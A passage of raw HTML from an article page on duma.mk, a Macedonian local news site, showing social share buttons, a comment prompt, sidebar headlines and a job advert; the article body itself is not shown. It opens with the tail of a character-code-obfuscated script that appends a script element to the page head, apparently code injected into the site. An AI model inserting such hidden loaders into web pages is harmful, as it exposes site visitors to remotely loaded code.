,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B5%D0%B2%D1%87%D0%B0%D0%BD%D0%B8%20%D1%81%D0%B5%20%D1%81%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BA%D0%B0%D1%80%D0%BD%D0%B5%D0%B2%D0%B0%D0%BB%D0%BE%D1%82%21&url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%92%D0%B5%D0%B2%D1%87%D0%B0%D0%BD%D0%B8%20%D1%81%D0%B5%20%D1%81%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BA%D0%B0%D1%80%D0%BD%D0%B5%D0%B2%D0%B0%D0%BB%D0%BE%D1%82%21%20https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%92%D0%B5%D0%B2%D1%87%D0%B0%D0%BD%D0%B8%20%D1%81%D0%B5%20%D1%81%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BA%D0%B0%D1%80%D0%BD%D0%B5%D0%B2%D0%B0%D0%BB%D0%BE%D1%82%21').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div id="crp_related"> </div>								</div><!-- .entry-content -->

</article><!-- #post-53407 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vesti-2/makedonija-2/2013-01-04-17-53-33/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">24 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">18:56:11</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="543c26393f14263b3a203d277a373b39">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
		<li><a href="https://duma.mk/vesti-2/trenazhni-letovi-na-trite-protivpozharni-er-traktor-avioni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ертрактори-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тренажни летови на трите противпожарни „Ер Трактор“ авиони</span></a></li>
		<li><a href="https://duma.mk/vesti-2/amsm-drzhavnite-patishta-se-proodni-na-odredeni-delovi-ima-namalena-vidlivost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/камион-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">АМСМ: Државните патишта се проодни,  на одредени делови има намалена видливост</span></a></li>
		<li><a href="https://duma.mk/vesti-2/ciklon-od-dzhenova-od-nedela-vecher-nosi-obilni-vrnezhi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-56-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Циклон од Џенова, од недела вечер, носи обилни врнежи</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
		<li><a href="https://duma.mk/region/vecher-so-klarinetistot-blagoj-lamnjov-ovaa-sabota-vo-hotel-romantik-na-veleshko-ezero-mladost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/klarinet-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Вечер со кларинетистот Благој Ламњов“, оваа сабота, во хотел „Романтик“ на велешко езеро „Младост“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-53407-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/lishen-od-sloboda-policiski-sluzhbenik-od-negotino-i-ushte-dvajca-lovdzhii-za-krivolovstvo-kako-i-za-otkriena-marihuana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/lisici-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Лишен од слобода полициски службеник од Неготино и уште двајца ловџии за криволовство како и за откриена марихуана</span></a></li>
		<li><a href="https://duma.mk/region/pronajden-pochinat-veleshanec-vo-negoviot-dom-i-doneseno-pochinato-dete-vo-opshta-bolnica-veles/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Велес-центар-од-хеликоптер-Дума.мк-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Пронајден починат велешанец во неговиот дом и донесено починато дете во Општа болница Велес</span></a></li>
		<li><a href="https://duma.mk/region/protest-za-plata-na-poshtenskite-rabotnici-vo-veles-ako-ne-ja-dobijat-kje-proglasat-shtrajk/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Пошта-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Протест за плата на поштенските работници во Велес &#8211; ако не ја добијат ќе прогласат штрајк</span></a></li>
